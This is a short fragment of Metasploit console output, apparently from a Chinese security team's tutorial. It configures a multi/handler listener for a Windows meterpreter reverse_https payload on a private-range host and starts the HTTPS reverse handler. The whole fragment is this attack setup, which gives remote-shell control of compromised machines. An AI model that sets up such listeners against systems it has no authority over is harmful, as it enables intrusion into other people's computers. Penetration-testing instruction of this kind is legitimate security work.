 msf5 exploit(multi/handler) > set payload  windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
TideSec安全团队